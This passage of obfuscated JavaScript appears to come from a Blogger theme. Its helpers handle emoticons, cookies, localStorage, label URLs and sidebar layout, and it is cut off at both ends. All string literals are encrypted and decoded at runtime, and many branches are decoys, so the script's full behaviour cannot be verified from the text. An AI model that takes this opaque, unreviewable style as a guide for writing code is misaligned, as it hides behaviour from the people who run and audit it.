tDS3DscKmE8OcDsOpOsOpw7rDvMK5w6LDn8O1worDph7CscOKw5s3w7o2','w6FQwrPDjxnCtXBJ','WlzCshfDu8Onw4w=','wpnCjEhIw5jCuQ==','w5NWIjzDrklgwpk=','XMK/wp3CpTHDrg==','w717IMKZw4o=','BsKnTy8Z','wq5rw7jCrwpabgPCu8KRBw3DsWxfwr9Ww77Dm8KgUQ/CvnsnDsOVwpnCkgA5wpo=','wpDDrcKFwq7CpsOVw6s=','wq1TwpY1PsKywqkdw7zDsMKX','NcOqwq4uw7zDgsKgw6vDrU4fw43DncOMwpTDtmdSWcKNw5hwUkUzMg5dw7jCvAMz','w7LDv8K9EcOdQ8KCw5U=','w5FSIzDDulg=','woEUw799MMO4YsO7','wqEUwoccwpA=','w7xbwpozJsO6wpkYw7nDpsKGenI=','w4rDtCTCjmk=','LkvClUlpWVc=','w5MhwqjCr8Kt','YsKkSAE9w7jChsO2wozCtQ==','ZBfDn1PDiMKC','w5bCkVlEw5jDsMKxw7fDtlE=','w7jChsOowp42QykVbyzCgw==','JcObXG54w6AQLMOVbQ==','w6h7VR9H','wowKw7dwO8K3bsOsw40bw59Mwo8xwo5qwoHCmMO7P8K0Fg==','CBrCrAbCssKkwpbDjDFC','PCZ2wpdOOTcgOBvCvg==','wr3DsMKvVcOAGsKOw4nCqks=','wpRvVkF+w7fCujnCjcK8w5I=','GsKkP8K2','w5N8NcK/w6IKw6Q=','eMOVT2h6wqE=','w6dUwoV9csORwoBzw60l','w5kiw5V9','Lx/Dl13DjsObwrhefMOdK8KKw6Y=','woBYZQ==','wpDDqMKSw6LCpg==','Nydxwpo=','wrARwowJwow=','wqdWwopx','wrZIWkR+','w6zDjiXCnGo=','Oi5jwoFZOQ==','IsKdcSETPl9swps=','NcK4dT8a','wrfCqMOpwrvCrw==','w6DDr8KtAcKJ','AsKJwqVHOQ==','fcKpw541Xg==','w7XCqcKVwrpAVsOjw7U=','cMKAVEjClMKKWsO6SCA0SWdsDgDCjsO3dB0=','JjxqwoI=','exzCkW7CkcO/','fcOwwrNiw7rDjsK4w6bDv0IfwpQ=','w7DCosKGwpc=','VxXCumTClA==','woQtwr7DiMKn','N8KHVETDi8KdWsKiQy0oRSN3URPCm8O0eBUICQ7DrivDrHZ7bsKe','OsKJwphmHzfCnVE=','H8KmwqImw57DklfCjQjDo8OvBsOAw4AeworDrMKQccKaw5gcwq1UwrTCscOHwoVZcRM=','wrjCjsKCUyzDqcKH','egDCgVfDvC0=','wpRCcsOwHw==','w6ZYwqXDnh8=','WcKuw7TCj8O5VcKPwptmwqDCnsOtw5jDk8KuYsKCw5HDvDI+HMOuwrE=','w7LCoMK4wrNl','LMKBwqlyOA==','KcKnZcKXw6LDjsOUTHtow4LCg1IPw6Ix','QMKpOMKkwp7DrQloU8KHCMKVXsOvw6tFwr9SwoQow4XDnsKhw7dhfsOcCh7CoRzDjsKNw6jDmyDDmsKEwr7CjwoKTcO1wo5Mw7M4wovCscOC','wojChBoTworDssK4w7vDrho=','wr8TwpANworDnMOkMFbCpcKL','wpR9I8K/w6QDw7M=','wrtcwol7asKZwq56w6IjSA==','KhzCjVXDszHDmhHClMOSe8KzwpfDosKtUhlhYA==','w7gQwowKwpHDhMOAe0/CpcKXw6vCmizDkQc7FcKpIyXDpcKrw4E=','bxjCmGTCrsO0','w5Mkw4h5w4fDo8KF','w6VaM8Onf8OrQcKnDg==','IgbDmUTCjcKGwqpQfcKVPsKZw7XDkMOTwogB','wrFzRB9AwptzJ1PDj2gM','wpfDscKJw6zDv8OSw754w5LCvsKr','w6DDvsK8U8OCWw==','Vg/DoVrDp8OnwpfCiCoZwr94','w73DssKgWQ==','w5XDqcKcw6rCvMKXw6h4w5HCs8K9wo7CtQ==','w4NGw43DtBo=','wq9Vwot1aA==','wqBRVkRg','w5XDrMKYw6LCtsOfw6k8w4LCv8K7woo=','wrBQwp0pLcKj','Bwpfw4LCmw84w5Mp','GcK6w7rCvcOy','DzPDlFvDtg==','w7fCocKQwopfCsKyw6fDn3R1TAJODA==','aBPDglXCjcKfw7YV','fMONDVrClsKIXMO3TSMnVzkmXgLClsOicgRPGkLDqHnDu2h7dMKZw4UdGsOPwrvCmDVVNMOnKMO4PMKNNsOXwrHDhcK5woPDhsK1aDdzw7jDjw==','c8K/wqVzw6nDg8OwwqjDp0YUwpPCgsKBwoTCuXFeCMKewpdtE19/Mh9dw6jDvAomT8KNQ8OhQcKowr9YIFnCqcKawp7DiMOjw7HCgcOgw7jCocKxP2Fgw6pIdsOYGX7Co8O9GsK1V8OR','woN0SEw=','w5ZJw5DDugLCrW0tZA==','LcKSQRo2wrPDgcKuw4DDrsOdPnPCkcKm','wpvCpVdFw6Q=','w4BuPzHDkg==','KMKqKQ==','woTDocKNw6/Cs8OZw75Qw5nCug==','B8Kiw6nCjMO9','w77DtMK9Xw==','BxxPw5nCjhMJ','AsKzwqU=','woBXwok5IMK+wpwUwrPDq8KQdmw=','HAhe','U8K9fg==','w41Fw5HDoQ==','woBHf8OnHA==','woJwfsO2EsOcHsOWDcKPKF13Ujokw4nCvMKnQGTDvsOo','w5Q6wqnCrcKgwozCjsOnwrEcbwnDhTk=','AcKrwoTCtn/DqW/DkMOew68iwoR7wo4hCifDrsOpSMKOVcO+c8OswrE=','K8KsXQ==','w4nDl8OKOATCtcKyw4XCucKTFMKtw4lCwrgZw5/Dq1d1YMOSwpwtw7VAw4QKEk3CilEnOsOPDcO3fMOZwrvDlyw2w7XDrMK3Ng==','w5LDjMKLccOK','XCzCsEbCvA==','f8OZSWZ6wpIYJ8OPasOp','w4RSJA==','wphlKcKtw7QVwq7Ci8Obw6FTN8OCZB98fsKHwo7DnDRIG0XDgzgXwrLCmxzDpTHCsglUw7NIESDCoUXDisOUw4LDtMOlwpk5fsOtw70Jw5TDs3/DtcOdwoA8PA==','w5AnwrjCusKpwr3Cn8ONwqAIdw==','w49Lw4zDpSk=','w4rCvsOjwosE','wrMTwpcawoE=','EsKawrBKNg==','bx/DokbDtg==','wot0XENhw6fDuDo=','aRzDgkbDmQ==','ZR3Chl8=','WcKzw7TCnsOkFMKIw5lvwrzDkMOww4c=','w7HCrMKSwpE=','cMK6WQk9w7XCiMO/woPCs8OGdzzCnsOxw5vDssOqw6bDgcOOw7rCg8OGw4t8wqN8w4HCn8OXwrI=','KcKIwpFKBTM='];var sneeitb=function(c,d){c=c-0x0;var e=sneeita[c];if(sneeitb['EfBKbw']===undefined){(function(){var f;try{var g=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');f=g();}catch(h){f=window;}var i='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';f['atob']||(f['atob']=function(j){var k=String(j)['replace'](/=+$/,'');for(var l=0x0,m,n,o=0x0,p='';n=k['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?p+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=i['indexOf'](n);}return p;});}());var q=function(r,d){var t=[],u=0x0,v,w='',x='';r=atob(r);for(var y=0x0,z=r['length'];y<z;y++){x+='%'+('00'+r['charCodeAt'](y)['toString'](0x10))['slice'](-0x2);}r=decodeURIComponent(x);for(var A=0x0;A<0x100;A++){t[A]=A;}for(A=0x0;A<0x100;A++){u=(u+t[A]+d['charCodeAt'](A%d['length']))%0x100;v=t[A];t[A]=t[u];t[u]=v;}A=0x0;u=0x0;for(var B=0x0;B<r['length'];B++){A=(A+0x1)%0x100;u=(u+t[A])%0x100;v=t[A];t[A]=t[u];t[u]=v;w+=String['fromCharCode'](r['charCodeAt'](B)^t[(t[A]+t[u])%0x100]);}return w;};sneeitb['gFzCfZ']=q;sneeitb['bdhUBE']={};sneeitb['EfBKbw']=!![];}var C=sneeitb['bdhUBE'][c];if(C===undefined){if(sneeitb['KFKSfh']===undefined){sneeitb['KFKSfh']=!![];}e=sneeitb['gFzCfZ'](e,d);sneeitb['bdhUBE'][c]=e;}else{e=C;}return e;};var sneeit_bS=$('.is-firefox')['length']&&$('.is-firefox')[sneeitb('0x0',')R%0')](sneeitb('0x1','u%6R'))!=sneeitb('0x2','EdHN');var sneeit_bT=sneeitb('0x3','YDh4');var sneeit_bU='##';var sneeit_bV={'&lt;(&quot;)':sneeitb('0x4','jn@5'),':putnam:':sneeitb('0x5','6S&b'),':&#39;(':sneeitb('0x6','u%6R'),':poop:':sneeitb('0x7','yd&y'),'&gt;:o':'upset','&gt;:(':sneeitb('0x8','yEO#'),'&lt;3':sneeitb('0x9','YDh4'),'(^^^)':sneeitb('0xa','Tu&w'),'3:)':sneeitb('0xb','GYe0'),'O:)':'angel','8-)':'glasses','^_^':'kiki','-_-':'squint','o.O':'confused','O.o':sneeitb('0xc','FEdw'),':|]':sneeitb('0xd','lBzJ'),'(y)':sneeitb('0xe','4FMO'),':)':sneeitb('0xf','^684'),':D':sneeitb('0x10','R$Sr'),':(':sneeitb('0x11','FEdw'),':P':'tongue','=D':sneeitb('0x12','gq5D'),':o':sneeitb('0x13','tOej'),';)':sneeitb('0x14','6S&b'),'B|':sneeitb('0x15','42$8'),':/':sneeitb('0x16','GYe0'),':*':sneeitb('0x17','(dru'),':v':sneeitb('0x18','u%6R'),':3':sneeitb('0x19','f)QU')};var sneeit_bW=new Object();var sneeit_bX=new Object();var sneeit_bY=new Object();var sneeit_bZ=new Array();var sneeit_c0=$(sneeitb('0x1a','hZGi'));var sneeit_c1=$(sneeitb('0x1b','S3t!'));var sneeit_c2=$('#HTML23');function sneeit_c3(c4){return typeof c4!=sneeitb('0x1c','6S&b');}function sneeit_c5(c6){if(typeof c6==sneeitb('0x1d','LkKr')){if(sneeitb('0x1e','4*#i')==='yUPlE'){return!![];}else{sneeit_k5=sneeit_k5['replace']('[contact]',sneeitb('0x1f','26@n'));found_shortcode=!![];}}else if(c6==sneeitb('0x20','43O#')||c6==![]||c6==sneeitb('0x21','6S&b')||c6==sneeitb('0x22','PTwZ')||c6=='no'||c6=='0'||c6==0x0){if(sneeitb('0x23','DBu5')===sneeitb('0x24','0pIo')){sneeit_ih+=sneeitb('0x25','yEO#')+sneeit_f1+sneeitb('0x26','gq5D');}else{return![];}}if(!isNaN(c6)){if(sneeitb('0x27','hNNj')!==sneeitb('0x28',')R%0')){return Number(c6);}else{return!![];}}return!![];}function sneeit_ca(cb){return typeof cb!=sneeitb('0x29','SK&)')&&!isNaN(cb);}function sneeit_cc(cd){if(typeof cd==sneeitb('0x2a','(dru')){return!![];}if(typeof cd==sneeitb('0x2b','^684')){return!cd[sneeitb('0x2c','4FMO')];}if(typeof cd==sneeitb('0x2d','!e)(')){for(var ce in cd){return![];}return!![];}return!cd;}function sneeit_cf(cg){return typeof cg==sneeitb('0x2e','u%6R');}function sneeit_ch(ci){return typeof ci==sneeitb('0x2f','b#aF');}function sneeit_cj(ck){return typeof ck==sneeitb('0x30','SK&)')||typeof ck==sneeitb('0x31','*JU!');}function sneeit_cl(cm){return typeof cm==sneeitb('0x32','aTE6');}function sneeit_cn(co){return $(window)['scrollTop']()+$(window)['height']()>=$(co)[sneeitb('0x33','aTE6')]()[sneeitb('0x34','yd&y')];}function sneeit_cp(cq){return cq[sneeitb('0x35','R$Sr')](sneeitb('0x36','42$8'))!=-0x1;}function sneeit_cr(cs){return cs['split']('?')[0x0]['split']('#')[0x0];}function sneeit_ct(cu){cu=sneeit_cr(cu)[sneeitb('0x37','O3KL')]('/');return cu[cu[sneeitb('0x38','26@n')]-0x1];}function sneeit_cv(cw,cx){if(!sneeit_c3(cx)){cx=0x12c;}if(sneeit_cc(cw)||$(cw)[sneeitb('0x39','u%6R')]==0x0){return;}$('html,\x20body')['animate']({'scrollTop':$(cw)['offset']()['top']},cx);}function sneeit_cy(cz){$(cz)[sneeitb('0x3a','4FMO')]();$(cz)[sneeitb('0x3b','o*Mf')](function(){$(cz)[sneeitb('0x3c','B$(8')]('mouseup');return![];});}function sneeit_cA(cB,cC){if(cC==cB){if('ozDGc'==='JXxTy'){for(var c in variable){return![];}return!![];}else{return cC;}}if(cC<cB){if(sneeitb('0x3d','YDh4')===sneeitb('0x3e','Tu&w')){var cF=cB;cB=cC;cC=cF;}else{sneeit_k5=sneeit_k5['replaceAll'](key_start,'')[sneeitb('0x3f','yd&y')](key_end,'');$(this)[sneeitb('0x40','B$(8')](sneeit_k5);return;}}return Math['floor'](Math[sneeitb('0x41','Lpb^')]()*(cC-cB+0x1))+cB;}function sneeit_cH(){var cI=new Date();return cI[sneeitb('0x42','^684')]();}function sneeit_cJ(cK){return cK['match'](/(http|https|ftp|ftps)\:\/\/[a-zA-Z0-9\-\.]+\.[a-zA-Z]{2,20}(\/\S*)?/g);}String[sneeitb('0x43','B$(8')]['toCapitalize']=function(){return this[sneeitb('0x44','lBzJ')](0x0)['toUpperCase']()+this['slice'](0x1);};String[sneeitb('0x45','9sei')][sneeitb('0x46','4*#i')]=function(cL,cM){return this[sneeitb('0x47','Sd*n')](cL)[sneeitb('0x48','hNNj')](cM);};String[sneeitb('0x49','SK&)')][sneeitb('0x4a','O3KL')]=function(cN){return this['indexOf'](cN)!=-0x1;};String['prototype'][sneeitb('0x4b','lBzJ')]=function(cO){return this[sneeitb('0x4c','PTwZ')](cO)==-0x1;};function sneeit_cP(cQ){return cQ[sneeitb('0x4d','OP)N')](sneeitb('0x4e','gq5D'),'\x27')[sneeitb('0x4f',')R%0')]('&quot;','\x22')[sneeitb('0x50','O3KL')](sneeitb('0x51','5vsl'),'>')[sneeitb('0x52','9sei')]('&lt;','<')[sneeitb('0x53','R$Sr')](sneeitb('0x54','FEdw'),'&');}function sneeit_cR(cS){try{JSON['parse'](cS);}catch(cT){return![];}return JSON[sneeitb('0x55','Lpb^')](cS);}function sneeit_cU(cV,cW,cX){var cY=![];for(var cZ=0x0;cZ<cW[sneeitb('0x56','LkKr')];cZ++){if(cV['indexOf'](cW[cZ])!=-0x1){cV=cV[sneeitb('0x57','5H0W')](cW[cZ])[0x1];cY=!![];}}if(!cY){return'';}for(var cZ=0x0;cZ<cX[sneeitb('0x58','5vsl')];cZ++){if(sneeitb('0x59','*JU!')===sneeitb('0x5a','jn@5')){sneeit_rM(json,lister);}else{cV=cV[sneeitb('0x5b','43O#')](cX[cZ])[0x0];}}return cV;}function sneeit_d2(d3){return d3[sneeitb('0x5c','9sei')]()[sneeitb('0x5d','O3KL')](/\.(jpeg|jpg|gif|png)$/)!=null;}function sneeit_d4(d5){return d5[sneeitb('0x5e','4*#i')]('.')&&d5[sneeitb('0x5f','!e)(')]('//')&&d5[sneeitb('0x60','zY^[')](sneeitb('0x61','^684'))&&d5['has'](':');}function sneeit_d6(){if(sneeitb('0x62','4FMO')in document){return!![];}return![];}function sneeit_d7(d8,d9,da){if(!sneeit_d6()){if(sneeitb('0x63','0pIo')!==sneeitb('0x64','o*Mf')){sneeit_jW=0x0;sneeit_i7[sneeitb('0x65','yd&y')]=!![];}else{return![];}}var dc=new Date();dc[sneeitb('0x66','*JU!')](dc[sneeitb('0x67','43O#')]()+da);var dd=escape(d9)+(da==null?'':';\x20expires='+dc['toUTCString']())+sneeitb('0x68','*JU!');document['cookie']=d8+'='+dd;if(sneeit_df(d8)!==d9){return![];}return!![];}function sneeit_de(){if(sneeit_d7(sneeitb('0x69','SK&)'),'ok')){return!![];}return![];}function sneeit_df(dg){if(!sneeit_d6()){return'';}var dh,di,dj,dk=document[sneeitb('0x6a','hNNj')][sneeitb('0x47','Sd*n')](';');for(dh=0x0;dh<dk[sneeitb('0x6b','XyTV')];dh++){di=dk[dh][sneeitb('0x6c','9sei')](0x0,dk[dh][sneeitb('0x6d','b#aF')]('='));dj=dk[dh][sneeitb('0x6e','YDh4')](dk[dh][sneeitb('0x6f','^684')]('=')+0x1);di=di['replace'](/^\s+|\s+$/g,'');if(di==dg){if(sneeitb('0x70','b#aF')!==sneeitb('0x71','OP)N')){if(sneeit_i7['section_id']==sneeitb('0x72','43O#')){sneeit_i7[sneeitb('0x73','R$Sr')](sneeitb('0x74','OP)N'))[sneeitb('0x75','4*#i')]();$(sneeitb('0x76','Sd*n'))['html'](sneeit_i7[sneeitb('0x77','5vsl')]('.widget-content')[sneeitb('0x78','4FMO')]());sneeit_i7['remove']();return;}sneeit_i7['show']();}else{return unescape(dj);}}}return'';}function sneeit_dm(){if(typeof localStorage!==sneeitb('0x79','o*Mf')){if(sneeitb('0x7a','6S&b')===sneeitb('0x7b','B$(8')){return!![];}else{sneeit_i7[sneeitb('0x7c','(dru')](sneeitb('0x7d','OP)N'));}}return![];}function sneeit_dp(dq,dr){if(sneeit_dm()){localStorage[sneeitb('0x7e','LkKr')](dq,dr);return!![];}return![];}function sneeit_ds(dt){if(sneeit_dm()){var du=localStorage[sneeitb('0x7f','5H0W')](dt);if(du){if(sneeitb('0x80','zBjM')!==sneeitb('0x81','jn@5')){return du;}else{if(sneeit_jZ&&sneeit_k0){return;}var ax=$(this)[sneeitb('0x82','Tu&w')]('src');var ay=$(this)[sneeitb('0x83','LkKr')](sneeitb('0x84','(dru'));if(sneeit_cc(sneeit_jZ)&&!sneeit_cc(ax)){sneeit_jZ=$(this);}if(sneeit_cc(sneeit_k0)&&!sneeit_cc(ay)&&ay[sneeitb('0x85','O3KL')]()[sneeitb('0x4a','O3KL')](sneeitb('0x86','aTE6'))&&!sneeit_cc(ax)){sneeit_k0=$(this);}}}}return'';}function sneeit_dy(dz,dA){if(sneeit_dm()){if(sneeitb('0x87',')R%0')===sneeitb('0x88','XyTV')){return sneeit_cr(label_url)['split'](sneeitb('0x89','hNNj'))[0x1];}else{return sneeit_dp(dz,dA);}}else if(sneeit_de()){if(sneeitb('0x8a','!e)(')!==sneeitb('0x8b','hZGi')){return sneeit_d7(dz,dA);}else{exclude=$[sneeitb('0x8c','lBzJ')](exclude);exclude=exclude['split']('\x20');}}return![];}function sneeit_dD(dE){if(sneeit_dm()){return sneeit_ds(dE);}else if(sneeit_de()){if(sneeitb('0x8d','tOej')!=='OcrdD'){return sneeit_df(dE);}else{id=Number($(this)['attr'](sneeitb('0x8e','jn@5')));}}return'';}function sneeit_dG(dH){if(dH[sneeitb('0x8f','owGG')](sneeitb('0x90','S3t!'))==-0x1&&dH['indexOf'](sneeitb('0x91','26@n'))==-0x1){if(sneeitb('0x92','f)QU')!==sneeitb('0x93','FEdw')){return'';}else{var aQ=$(this)[sneeitb('0x94','EdHN')]();var aR=$[sneeitb('0x95','DBu5')]($(this)['text']());if(aR[sneeitb('0x96','6S&b')]('[')!=0x0||aR[sneeitb('0x97','vMyt')](']')!=aR[sneeitb('0x98','aTE6')]-0x1){return;}aQ=aQ[sneeitb('0x99','hZGi')]('[','');var aS=aQ[sneeitb('0x9a','GYe0')](']');aQ=aQ[sneeitb('0x9b','Sd*n')](0x0,aS)+aQ[sneeitb('0x9c','4FMO')](aS+0x1);$(this)['replaceWith'](sneeitb('0x9d','0pIo')+aQ+sneeitb('0x9e','FEdw'));}}return sneeit_cU(dH,[sneeitb('0x9f','yd&y'),sneeitb('0xa0','GYe0'),sneeitb('0xa1','43O#'),'/v/',sneeitb('0xa2','B$(8'),sneeitb('0xa3','FEdw')],['#','/','?','&','.']);}function sneeit_dM(dN){if(dN[sneeitb('0xa4','42$8')](sneeitb('0xa5','owGG'))==-0x1&&dN['indexOf'](sneeitb('0xa6','GYe0'))==-0x1){return'';}return sneeit_cU(dN,[sneeitb('0xa7','lBzJ')],['#','/','?','&','.']);}function sneeit_dO(dP){if(dP['indexOf'](sneeitb('0xa8','Sd*n'))==-0x1){if(sneeitb('0xa9','o*Mf')!==sneeitb('0xaa','LkKr')){sneeit_ih+=sneeitb('0xab','B$(8');+sneeitb('0xac','zY^[');}else{return'';}}return sneeit_cU(dP,[sneeitb('0xad','43O#'),sneeitb('0xae','lBzJ')],['#','/','?','&','.']);}function sneeit_dR(dS,dT,dU){for(sneeit_f1=0x0;sneeit_f1<0x64;sneeit_f1++){var dV=![];$(dS)[sneeitb('0xaf','hZGi')](function(){if(sneeitb('0xb0','YDh4')===sneeitb('0xb1','FEdw')){var dW=$(this)[sneeitb('0xb2','6S&b')]();if(dW[sneeitb('0xb3','4*#i')]&&!dW['is'](dT)){dV=!![];var dX=dW['clone']();dX[sneeitb('0xb4','zY^[')](dW);wrapper_html=dW['html']();index=wrapper_html['indexOf'](dU);dW[sneeitb('0xb5','DBu5')](wrapper_html[sneeitb('0xb6',')R%0')](0x0,index));dX[sneeitb('0xb7','(dru')](wrapper_html[sneeitb('0xb8','B$(8')](index+dU[sneeitb('0x98','aTE6')]));$(dU)[sneeitb('0xb9','YDh4')](dW);}}else{pre_url=sneeit_i7[sneeitb('0xba','SK&)')][sneeitb('0xbb','5vsl')];target=sneeitb('0xbc','u%6R');}});if(!dV){return;}}}function sneeit_dZ(e0){e0=e0[sneeitb('0xbd','YDh4')]('fa\x20','')[sneeitb('0xbe','EdHN')]('<','')[sneeitb('0xbf','Lpb^')]('>','');var e1=sneeitb('0xc0','5vsl');var e2=e0[sneeitb('0xc1','5H0W')](sneeitb('0xc2','owGG'));if(e2!=-0x1){if(sneeitb('0xc3','PTwZ')===sneeitb('0xc4','PTwZ')){if(item_class[key]==exclude[k]){item_class[sneeitb('0xc5','LkKr')](key,0x1);}}else{e0=e0[sneeitb('0xc6','26@n')](e2+e1[sneeitb('0xc7','b#aF')]);}}var e4=e0['indexOf']('\x22');if(e4!=-0x1){if('nrbYu'!==sneeitb('0xc8','GYe0')){setTimeout(function(){sneeit_cv(sneeit_bY['hash']);},0x3e8);}else{e0=e0[sneeitb('0xc9','0pIo')](0x0,e4);}}e4=e0[sneeitb('0xca',')R%0')]('\x27');if(e4!=-0x1){if(sneeitb('0xcb','!e)(')===sneeitb('0xcc','tOej')){e0=e0[sneeitb('0xcd','5vsl')](0x0,e4);}else{sneeit_f8[sneeitb('0xce','tOej')]=entry[sneeitb('0xcf','6S&b')]['$t'];}}return sneeitb('0xd0','zBjM')+e0+sneeitb('0xd1','^684');}function sneeit_e7(e8){var e9=0x0;for(var ea=0x0;ea<0x64;ea++){if(sneeitb('0xd2',')R%0')===sneeitb('0xd3','SK&)')){return;}else{var ec=e8[sneeitb('0xca',')R%0')](sneeit_bU,e9);if(ec!=-0x1){var ed=e8['indexOf'](sneeit_bU,ec+sneeit_bU[sneeitb('0xd4','43O#')]);if(ed!=-0x1){var ee=sneeit_dZ(e8[sneeitb('0xd5','FEdw')](ec+sneeit_bU[sneeitb('0xd6','vMyt')],ed));e8=e8[sneeitb('0xd7','gq5D')](0x0,ec)+ee+e8[sneeitb('0x9c','4FMO')](ed+sneeit_bU['length']);e9=ec+ee[sneeitb('0xd8','zY^[')];}else{break;}}else{break;}}}return e8;}function sneeit_ef(eg){eg=encodeURIComponent(eg);return eg[sneeitb('0xd9','6S&b')]('!',sneeitb('0xda','zY^['))[sneeitb('0xdb','hZGi')]('(',sneeitb('0xdc','^684'))[sneeitb('0xdd','LkKr')](')',sneeitb('0xde','aTE6'))[sneeitb('0x4f',')R%0')]('\x27',sneeitb('0xdf','^684'))[sneeitb('0x46','4*#i')]('~',sneeitb('0xe0','42$8'));}function sneeit_eh(ei){return sneeit_cr(ei)[sneeitb('0xe1','^684')](sneeitb('0xe2','Tu&w'))[0x1];}function sneeit_ej(ek){return sneeitb('0xe3','(dru')+ek;}function sneeit_el(em){for(var en=0x0;en<sneeit_bX[sneeitb('0xe4','f)QU')][sneeitb('0xd6','vMyt')];en++){if(em==sneeit_bX[sneeitb('0xe5','R$Sr')][en]['slug']){if(sneeitb('0xe6','0pIo')===sneeitb('0xe7','tOej')){style+=wid+sneeitb('0xe8','B$(8')+sneeit_i7['param']['tbg']+sneeitb('0xe9','5vsl')+sneeit_i7[sneeitb('0xea','Lpb^')][sneeitb('0xeb','hZGi')]+sneeitb('0xec','jn@5')+sneeit_i7[sneeitb('0xed','hZGi')][sneeitb('0xee','GYe0')]+',#000);\x09\x09\x09background-image:\x20-o-linear-gradient(135deg,'+sneeit_i7[sneeitb('0xef','DBu5')][sneeitb('0xf0','vMyt')]+',#000);\x09\x09\x09background-image:\x20linear-gradient(135deg,'+sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0xf2','jn@5')]+sneeitb('0xf3','6S&b');}else{return sneeit_bX[sneeitb('0xf4','b#aF')][en][sneeitb('0xf5','PTwZ')];}}}return 0x0;}function sneeit_ep(eq){for(var er=0x0;er<sneeit_bX[sneeitb('0xf6','FEdw')][sneeitb('0xf7','!e)(')];er++){if(sneeitb('0xf8','!e)(')!=='LXKxx'){if(eq==sneeit_bX[sneeitb('0xe4','f)QU')][er][sneeitb('0xf9','*JU!')]){if(sneeitb('0xfa','jn@5')!==sneeitb('0xfb','5H0W')){$(image)[sneeitb('0xfc','26@n')]('bottom',sneeitb('0xfd','5H0W'));$(image)['css'](sneeitb('0xfe','PTwZ'),0x0);}else{return sneeit_bX[sneeitb('0xff','zBjM')][er][sneeitb('0x100','hZGi')];}}}else{sneeit_f8[sneeitb('0x101','SK&)')]['uri']=a0[sneeitb('0x102','EdHN')]['$t'];}}return eq;}function sneeit_eu(){return $(sneeitb('0x103','f)QU'))[sneeitb('0x104','hZGi')]!=0x0;}function sneeit_ev(){return sneeit_bY[sneeitb('0x105','43O#')]['has'](sneeitb('0x106','FEdw'));}function sneeit_ew(){return sneeit_bX[sneeitb('0x107','FEdw')]==sneeit_bX[sneeitb('0x108',')R%0')]&&!sneeit_eu()&&!sneeit_ev();}function sneeit_ex(){return $('body.archive')['length']!=0x0||sneeit_c3(sneeit_bW[sneeitb('0x109','5vsl')]);}function sneeit_ey(){return sneeit_bY[sneeitb('0x10a','vMyt')][sneeitb('0x10b','5H0W')](sneeitb('0x10c','O3KL'))&&sneeit_c3(sneeit_bW['q']);}function sneeit_ez(){return sneeit_bY[sneeitb('0x10d','yEO#')]['has'](sneeitb('0x10e','zY^['));}function sneeit_eA(){return $(sneeitb('0x10f','yd&y'))[sneeitb('0x110','Tu&w')]!=0x0||sneeit_ex();}function sneeit_eB(){return $(sneeitb('0x111','b#aF'))['length']!=0x0;}function sneeit_eC(){return sneeit_eB()||sneeit_eu();}function sneeit_eD(){return sneeit_bX[sneeitb('0x112','jn@5')];}function sneeit_eE(){return $(sneeitb('0x113','0pIo'))[sneeitb('0x114','gq5D')]!=0x0;}function sneeit_eF(){return $(sneeitb('0x115','owGG'))[sneeitb('0xd8','zY^[')];}function sneeit_eG(){try{return window[sneeitb('0x116','GYe0')]!==window[sneeitb('0x117','4FMO')];}catch(eH){return!![];}}function sneeit_eI(){if($(sneeitb('0x118','SK&)'))[sneeitb('0x119','PTwZ')]){return $(sneeitb('0x11a','DBu5'))['css']('display')!=sneeitb('0x11b','R$Sr');}return![];}function sneeit_ep(eK){if(eK[sneeitb('0x11c','PTwZ')]('/search/label/')){if(sneeitb('0x11d','R$Sr')!==sneeitb('0x11e','zBjM')){eK=sneeit_eh(eK);}else{if(!$(this)['is'](sneeitb('0x11f','OP)N'))){$(this)['stop']()['slideUp'](0x64,function(){parent[sneeitb('0x120','yEO#')](sneeitb('0x121','OP)N'));});}}}for(var eM=0x0;eM<sneeit_bX[sneeitb('0x122','LkKr')]['length'];eM++){if(sneeit_bX[sneeitb('0x123','Lpb^')][eM]['slug']==eK){if(sneeitb('0x124','jn@5')===sneeitb('0x125','9sei')){sneeit_ih+=sneeitb('0x126','EdHN');}else{return sneeit_bX['label'][eM][sneeitb('0x127','yEO#')];}}}return![];}function sneeit_el(eP){if(eP[sneeitb('0x128','hZGi')]('/search/label/')){eP=sneeit_eh(eP);}for(var eQ=0x0;eQ<sneeit_bX[sneeitb('0x129','EdHN')][sneeitb('0x12a','tOej')];eQ++){if(sneeit_bX[sneeitb('0x129','EdHN')][eQ][sneeitb('0x12b','SK&)')]==eP){return sneeit_bX[sneeitb('0x12c','DBu5')][eQ]['count'];}}return![];}var sneeit_eR=0x5;if($(sneeitb('0x12d','aTE6'))[sneeitb('0x12e','zBjM')]==0x0||sneeit_c0[sneeitb('0x58','5vsl')]==0x0||sneeit_c0['is'](sneeitb('0x12f','YDh4'))){$(sneeitb('0x130',')R%0'))[sneeitb('0x131','42$8')]('wide-right');$(sneeitb('0x132','4*#i'))[sneeitb('0x133','o*Mf')]();sneeit_c0[sneeitb('0x134','LkKr')]();}else if(sneeit_c0[sneeitb('0x135','gq5D')]()[sneeitb('0x136','(dru')](sneeitb('0x137','tOej'))==-0x1&&sneeit_c0[sneeitb('0x138','yd&y')]()['indexOf'](sneeitb('0x139','5vsl'))==-0x1||sneeit_c0[sneeitb('0x13a','EdHN')]()[sneeitb('0x13b','zY^[')]('<')==-0x1){sneeit_c0['appendTo']($(sneeitb('0x13c','lBzJ')));sneeit_c0[sneeitb('0x13d','Lpb^')](sneeitb('0x13e','*JU!'),sneeitb('0x13f','u%6R'));}else{var sneeit_eS=0x0;var sneeit_eT=0x0;var sneeit_eU=0x0;var sneeit_eV=0x0;sneeit_c0[sneeitb('0x140','YDh4')]('visibility',sneeitb('0x141','FEdw'));var 